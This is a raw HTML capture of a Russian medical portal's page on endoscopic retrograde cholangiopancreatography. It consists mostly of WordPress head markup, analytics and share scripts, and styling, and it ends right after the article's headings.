

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://sansara58.ru/drugoe/jendoskopicheskaja-retrogradnaja-pankreatoholangiografija-2.html
body_size: 57063
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	
	
	<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(59854714, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/59854714" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
	<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="https://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<title>Эндоскопическая ретроградная панкреатохолангиография</title>

<!-- This site is optimized with the Yoast SEO plugin v13.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Эндоскопическая ретроградная панкреатохолангиография Эндоскопическая ретроградная холангиопанкреатография Медицинская статистика свидетельствует о"/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://sansara58.ru/drugoe/jendoskopicheskaja-retrogradnaja-pankreatoholangiografija-2.html" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://sansara58.ru/#website","url":"https://sansara58.ru/","name":"\u041c\u0435\u0434\u0438\u0446\u0438\u043d\u0441\u043a\u0438\u0439 \u043f\u043e\u0440\u0442\u0430\u043b","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":"https://sansara58.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://sansara58.ru/drugoe/jendoskopicheskaja-retrogradnaja-pankreatoholangiografija-2.html#primaryimage","inLanguage":"ru-RU","url":"https://apkhleb.ru/files/styles/300x225/public/field/image/erhpg.jpg"},{"@type":"WebPage","@id":"https://sansara58.ru/drugoe/jendoskopicheskaja-retrogradnaja-pankreatoholangiografija-2.html#webpage","url":"https://sansara58.ru/drugoe/jendoskopicheskaja-retrogradnaja-pankreatoholangiografija-2.html","name":"\u042d\u043d\u0434\u043e\u0441\u043a\u043e\u043f\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0440\u0435\u0442\u0440\u043e\u0433\u0440\u0430\u0434\u043d\u0430\u044f \u043f\u0430\u043d\u043a\u0440\u0435\u0430\u0442\u043e\u0445\u043e\u043b\u0430\u043d\u0433\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u044f","isPartOf":{"@id":"https://sansara58.ru/#website"},"inLanguage":"ru-RU","primaryImageOfPage":{"@id":"https://sansara58.ru/drugoe/jendoskopicheskaja-retrogradnaja-pankreatoholangiografija-2.html#primaryimage"},"datePublished":"2020-05-19T14:17:04+00:00","dateModified":"2020-05-19T14:17:04+00:00","author":{"@id":"https://sansara58.ru/#/schema/person/e469432ca67eb55c5d1fcf09eaed3880"},"description":"\u042d\u043d\u0434\u043e\u0441\u043a\u043e\u043f\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0440\u0435\u0442\u0440\u043e\u0433\u0440\u0430\u0434\u043d\u0430\u044f \u043f\u0430\u043d\u043a\u0440\u0435\u0430\u0442\u043e\u0445\u043e\u043b\u0430\u043d\u0433\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u042d\u043d\u0434\u043e\u0441\u043a\u043e\u043f\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0440\u0435\u0442\u0440\u043e\u0433\u0440\u0430\u0434\u043d\u0430\u044f \u0445\u043e\u043b\u0430\u043d\u0433\u0438\u043e\u043f\u0430\u043d\u043a\u0440\u0435\u0430\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u041c\u0435\u0434\u0438\u0446\u0438\u043d\u0441\u043a\u0430\u044f \u0441\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0430 \u0441\u0432\u0438\u0434\u0435\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u0443\u0435\u0442 \u043e"},{"@type":["Person"],"@id":"https://sansara58.ru/#/schema/person/e469432ca67eb55c5d1fcf09eaed3880","name":"nikbazulin","image":{"@type":"ImageObject","@id":"https://sansara58.ru/#authorlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/c3f5571df6d686465a691672f07f009d?s=96&d=mm&r=g","caption":"nikbazulin"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			</script>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://sansara58.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.3.14' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://sansara58.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://sansara58.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.87' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-font-awesome-css'  href='https://sansara58.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.0.6/css/fontawesome-all.min.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css'  href='https://sansara58.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-user-content-css-css'  href='https://sansara58.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-user-content.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://sansara58.ru/wp-content/themes/marafon/style.css?ver=5.3.14' type='text/css' media='all' />
<link rel='stylesheet' id='likely-style-css'  href='https://sansara58.ru/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://sansara58.ru/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<link rel='stylesheet' id='addtoany-css'  href='https://sansara58.ru/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
.a2a_kit.a2a_vertical_style {
    border: 2px solid #2c2f34;
    padding-right: 20px;
    padding: 20px 20px 20px 0;
    border-left: none;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}

.a2a_kit.a2a_vertical_style:before {
    content: 'ПОДЕЛИТЬСЯ';
    position: absolute;
    display: inline-block;
    line-height: 40px;
    -webkit-transform: rotate(-90deg) translate(0%, -50%);
    -moz-transform: rotate(-90deg) translate(0%, -50%);
    -ms-transform: rotate(-90deg) translate(0%, -50%);
    -o-transform: rotate(-90deg) translate(0%, -50%);
    transform: rotate(-90deg) translate(0%, -50%);
    top: 50%;
    left: 50%;
	background: white;
    margin-left: -31px;
    margin-top: -19px;
    padding: 0 10px;
    font-size: 24px;
}
</style>
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1'></script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/themes/marafon/js/scripts.js?ver=5.3.14'></script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/themes/marafon/inc/likely/likely.js'></script>
<link rel='https://api.w.org/' href='https://sansara58.ru/wp-json/' />
<link rel="alternate" type="application/json+oembed" href="https://sansara58.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsansara58.ru%2Fdrugoe%2Fjendoskopicheskaja-retrogradnaja-pankreatoholangiografija-2.html" />
<link rel="alternate" type="text/xml+oembed" href="https://sansara58.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsansara58.ru%2Fdrugoe%2Fjendoskopicheskaja-retrogradnaja-pankreatoholangiografija-2.html&#038;format=xml" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};

(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
            <style>
                #wpcomm .wc_new_comment{background:#00B38F;}
                #wpcomm .wc_new_reply{background:#00B38F;}
                #wpcomm .wc-form-wrapper{ background:none; } /* ->formBGColor */
                #wpcomm .wpdiscuz-front-actions{background:#F9F9F9;}
                #wpcomm .wpdiscuz-subscribe-bar{background:#F9F9F9;}
                #wpcomm select,
                #wpcomm input[type="text"],
                #wpcomm input[type="email"],
                #wpcomm input[type="url"],
                #wpcomm input[type="date"],
                #wpcomm input[type="color"]{border:#D9D9D9 1px solid;}
                #wpcomm .wc-comment .wc-comment-right{background:#FEFEFE;}
                #wpcomm .wc-reply .wc-comment-right{background:#F8F8F8;}
                #wpcomm .wc-comment-right .wc-comment-text, 
                #wpcomm .wc-comment-right .wc-comment-text *{
                    font-size:14px;
                }
                #wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-administrator > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-editor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-author > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-contributor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-subscriber > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_manager > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_editor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-post_author > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-guest > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }                #wpcomm .wc-comment .wc-comment-left .wc-comment-label{ background: #ffffff;}
                #wpcomm .wc-comment-left .wc-follow-user{color:#00B38F;}
                #wpcomm .wc-load-more-submit{border:1px solid #D9D9D9;}
                #wpcomm .wc-new-loaded-comment > .wc-comment-right{background:#FFFAD6;}
                #wpcomm .wpdiscuz-subscribe-bar{color:#777;}
                #wpcomm .wpdiscuz-front-actions .wpdiscuz-sbs-wrap span{color: #777;}
                #wpcomm .page-numbers{color:#555;border:#555 1px solid;}
                #wpcomm span.current{background:#555;}
                #wpcomm .wpdiscuz-readmore{cursor:pointer;color:#00B38F;}
                #wpcomm .wpdiscuz-textarea-wrap{border:#D9D9D9 1px solid;} .wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label {color: #DDDDDD;}
                #wpcomm .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover,.wpdiscuz-rating:not(:checked) > label:hover ~ label {   }#wpcomm .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color: #FFED85;} 
                #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{ color:#FFD700;}
                #wpcomm .wc-comment-header{border-top: 1px solid #dedede;}
                #wpcomm .wc-reply .wc-comment-header{border-top: 1px solid #dedede;}
                /* Buttons */
                #wpcomm button, 
                #wpcomm input[type="button"], 
                #wpcomm input[type="reset"], 
                #wpcomm input[type="submit"]{ border: 1px solid #555555; color: #FFFFFF; background-color: #555555; }
                #wpcomm button:hover, 
                #wpcomm button:focus,
                #wpcomm input[type="button"]:hover, 
                #wpcomm input[type="button"]:focus, 
                #wpcomm input[type="reset"]:hover, 
                #wpcomm input[type="reset"]:focus, 
                #wpcomm input[type="submit"]:hover, 
                #wpcomm input[type="submit"]:focus{ border: 1px solid #333333; background-color: #333333;  }
                #wpcomm .wpdiscuz-sort-buttons{color:#777777;}
                #wpcomm .wpdiscuz-sort-button{color:#777777; cursor:pointer;}
                #wpcomm .wpdiscuz-sort-button:hover{color:#00B38F!important;cursor:pointer;}
                #wpcomm .wpdiscuz-sort-button-active{color:#00B38F!important;cursor:default!important;}
                #wpcomm .wc-cta-button, 
                #wpcomm .wc-cta-button-x{color:#777777; }
                #wpcomm .wc-vote-link.wc-up{color:#999999;}
                #wpcomm .wc-vote-link.wc-down{color:#999999;}
                #wpcomm .wc-vote-result{color:#999999;}
                #wpcomm .wpf-cta{color:#999999; }
                #wpcomm .wc-comment-link .wc-share-link .wpf-cta{color:#eeeeee;}
                #wpcomm .wc-footer-left .wc-reply-button{border:1px solid #00B38F!important; color: #00B38F;}
                #wpcomm .wpf-cta:hover{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-footer-left .wc-reply-button.wc-cta-active, #wpcomm .wc-cta-active{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-cta-button:hover{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-footer-right .wc-toggle,
                #wpcomm .wc-footer-right .wc-toggle a,
                #wpcomm .wc-footer-right .wc-toggle i{color:#00B38F;}
                /* STICKY COMMENT HEADER */
                #wpcomm .wc-sticky-comment.wc-comment .wc-comment-header .wpd-sticky{background: #1ecea8; color: #ffffff; }
                #wpcomm .wc-closed-comment.wc-comment .wc-comment-header .wpd-closed{background: #aaaaaa; color: #ffffff;}
                /* PRIVATE COMMENT HEADER */
                #wpcomm .wc-private-comment.wc-comment .wc-comment-header .wpd-private{background: #999999; color: #ffffff;}
                /* FOLLOW LINK */

                #wpcomm .wc-follow{color:#777777;}
                #wpcomm .wc-follow-active{color:#ff7a00;}
                #wpcomm .wc-follow:hover i,
                #wpcomm .wc-unfollow:hover i,
                #wpcomm .wc-follow-active:hover i{color:#00B38F;}
                                .wpd-wrapper .wpd-list-item.wpd-active{border-top: 3px solid #00B38F;}
                                .comments-area{width:auto;}
            </style>
            		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<link rel="alternate" type="application/rss+xml" title="Медицинский портал Feed" href="https://sansara58.ru/feed" /><link rel="icon" href="https://sansara58.ru/wp-content/uploads/2020/01/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sansara58.ru/wp-content/uploads/2020/01/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://sansara58.ru/wp-content/uploads/2020/01/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://sansara58.ru/wp-content/uploads/2020/01/cropped-favicon-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			body {
	font: 18px/34px 'Roboto', sans-serif !important;
    background-image: url(/wp-content/uploads/2020/01/blue-crossline.png)
}
.search-form{
	border-radius:15px !important;
}
.sidebar{
	margin-top: 35px;
	padding:15px;
	border-radius:15px;
	margin-bottom:15px;
}
.single{
	background:#fff;
	padding:15px;
	border-radius:15px;
	margin-bottom:15px;
}
.description {
    width: 100%;
    margin: 0 auto;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script>var ajaxUrlFlatPM = "https://sansara58.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">

	
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #1e73be;}.title, .single #toc_container .toc_title{color: #1e73be;border-left: 4px solid #1e73be;}.description{border-top: 4px solid #1e73be;}.description__title, .single .wp-caption-text, .more, a:hover{color: #1e73be;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #1e73be;}.more span{border-bottom: 1px dashed #1e73be;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #1e73be;border: 1px solid #1e73be;}#up{border-bottom-color: #1e73be;}#up:before, .commentlist .comment .reply a{border: 1px solid #1e73be;}.respond-form .respond-form__button{background-color: #1e73be;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #1e73be;}
		.m-nav{background: #1e73be;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #1e73be url(https://sansara58.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #1e73be;}#up:hover{border-bottom-color: #1e73be;}#up:hover:before{border: 1px solid #1e73be;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #1e73be;}.respond-form .respond-form__button:hover{background-color: #1e73be;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #1e73be;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #1e73be;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #1e73be rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #1e73be;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #1e73be;}}.single a, .commentlist .comment .reply a, .sidebar a{color: ;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: ;}.post-info .post-info__cat a:hover{background: #5181b8;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #5181b8; border-bottom: 1px solid #5181b8;}</style>
	
	<script type="text/javascript" src="/wp-includes/js/copyright.min.js"></script>
<script type="text/javascript">
            $(document).ready(function(){
                 $('article').copyright({extratxt:'© 2023, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'sansara58.ru'});
				});
        </script>

	
	
</head>
<body data-rsssl=1>
	
	<div id="main">
		<div class="wrapper">
			<header class="header">
				          <a href="https://sansara58.ru">
                                    <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="logo" alt="Медицинский портал" data-lazy-src="https://sansara58.ru/wp-content/uploads/2020/03/kisspng-medicine-symbol-medical-sign-clip-art-red-cross-5a795548ee6c26.1501323915179011289766-e1583435949646.png"><noscript><img   alt="Медицинский портал" data-src="https://sansara58.ru/wp-content/uploads/2020/03/kisspng-medicine-symbol-medical-sign-clip-art-red-cross-5a795548ee6c26.1501323915179011289766-e1583435949646.png" class="logo lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/uploads/2020/03/kisspng-medicine-symbol-medical-sign-clip-art-red-cross-5a795548ee6c26.1501323915179011289766-e1583435949646.png" class="logo" alt="Медицинский портал"></noscript></noscript>
          </a><div class="logo_name">Sansara58.ru</div><br><div class="logo_desc">Медицинский портал</div>
          				<div class="m-nav">
						<!--noindex-->
	
	<!--/noindex-->
							<div class="social-icon">
							<a href='#' target='_blank' class='ok'>ok</a><a href='#' target='_blank' class='yt'>yt</a><a href='#' target='_blank' class='fb'>fb</a><a href='#' target='_blank' class='gp'>gp</a><a href='#' target='_blank' class='tw'>tw</a><a href='#' target='_blank' class='in'>in</a><a href='#' target='_blank' class='vk'>vk</a>						</div>
												<nav class="main-menu">
					    	<div class="main-menu__inner" data-menu-anchor="0">
					    		<ul class="main-menu__list"><li id="menu-item-3245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3245"><a href="https://sansara58.ru/bolezni">Болезни</a></li>
<li id="menu-item-3247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3247"><a href="https://sansara58.ru/krov">Кровь</a></li>
<li id="menu-item-3248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3248"><a href="https://sansara58.ru/zhelezo">Железо</a></li>
<li id="menu-item-3251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3251"><a href="https://sansara58.ru/insulin">Инсулин</a></li>
<li id="menu-item-3252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3252"><a href="https://sansara58.ru/indeks">Индекс</a></li>
<li id="menu-item-3253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3253"><a href="https://sansara58.ru/preparaty">Препараты</a></li>
<li id="menu-item-3254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3254"><a href="https://sansara58.ru/sosudy">Сосуды</a></li>
</ul>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
				<div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://sansara58.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator"> › </span><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://sansara58.ru/drugoe" itemprop="item"><span itemprop="name">Другое</span></a><meta itemprop="position" content="2" /></span></div><!-- .breadcrumbs --><div class="content-wrapper">
	<main class="content">
							    			<time class="post-info__time post-info__time_single" datetime="2020-05-19">19.05.2020 </time>
		
	    				    		<div class="article-wrap" itemscope itemtype="https://schema.org/Article">
						<article class="single">
						
							<div itemprop="articleBody">
								<div class="flat_pm_start"></div>
<h1>Эндоскопическая ретроградная панкреатохолангиография</h1>
<h2>Эндоскопическая ретроградная холангиопанкреатография</h2>
<p style="clear: both"><noscript><noscript></noscript></noscript></p>
